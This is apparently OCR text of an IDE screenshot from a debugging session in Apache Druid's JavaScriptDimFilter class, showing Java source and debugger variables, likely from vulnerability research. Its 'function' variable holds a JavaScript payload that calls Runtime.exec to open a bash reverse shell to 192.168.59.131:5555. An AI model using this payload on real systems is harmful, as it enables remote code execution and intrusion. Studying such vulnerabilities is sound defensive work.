 1: Project
7: Structure
2: Favorites
Structure
JavaScriptDimFilter
JavaScriptPredicateFactory
JavaScriptDimFilter(String, String, Ex
JavaScriptDimFilter(String, String, Ex
getDimension(): String
getFunction(): String
getExtractionFn(): ExtractionFn
getFilterTuning(): FilterTuning
getCacheKey(): byte[]
optimize(): DimFilter ↑DimFilter
toFilter(): Filter ↑DimFilter
getPredicateFactory(): JavaScriptPre
getDimensionRangeSet(String): Rang
getRequiredColumns(): Set<String> ↑
equals(Object): boolean ↑Object
hashCode(): int ↑Object
toString(): String ↑Object
dimension: String
function: String
extractionFn: ExtractionFn
filterTuning: FilterTuning
config: JavaScriptConfig
predicateFactory: JavaScriptPredicat
JavaScriptDimFilter.java × Context.java × Function.java × IndexTaskSamplerSpec.java × IndexTask.java × InputSource.java × AbstractInputSource.java × InlineInputSourc ×
145
146 @Override
147 public Filter toFilter()
148 {
149 JavaScriptPredicateFactory predicateFactory = getPredicateFactory();
150 return new JavaScriptFilter(dimension, predicateFactory, filterTuning);
151 }
152
153 /**
154 * This class can be used by multiple threads, so this function should be thread-safe to avoid extra
155 * script compilation.
156 */
157 @EnsuresNonNull("predicateFactory")
158 private JavaScriptPredicateFactory getPredicateFactory()
159 {
160 // JavaScript configuration should be checked when it's actually used because someone might still want Druid
161 // nodes to be able to deserialize JavaScript-based objects even though JavaScript is disabled.
162 Preconditions.checkState(config.isEnabled(), errorMessage: "JavaScript is disabled");
163
164 JavaScriptPredicateFactory syncedFnPredicateFactory = predicateFactory; syncedFnPredicateFactory: null
165 if (syncedFnPredicateFactory == null) {
166 synchronized (config) {
167 syncedFnPredicateFactory = predicateFactory;
168 if (syncedFnPredicateFactory == null) {
169 syncedFnPredicateFactory = new JavaScriptPredicateFactory(function, extractionFn); syncedFnPredicateFactory: null
170 predicateFactory = syncedFnPredicateFactory;
171 }
172 }
173 }
JavaScriptDimFilter › getPredicateFactory()
Debug: Apache Druid ×
Debugger Console
Frames
"qt...
getPredicateFactory:169
toFilter:149, JavaScriptD
<init>:57, Transformer (o
toTransformer:126, Tran
Variables
this = {JavaScriptDimFilter@11171} ... toString()
syncedFnPredicateFactory = null
predicateFactory = null
function = "function(value) {java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/192.168.59.131/5555 0>&1')}"
extractionFn = null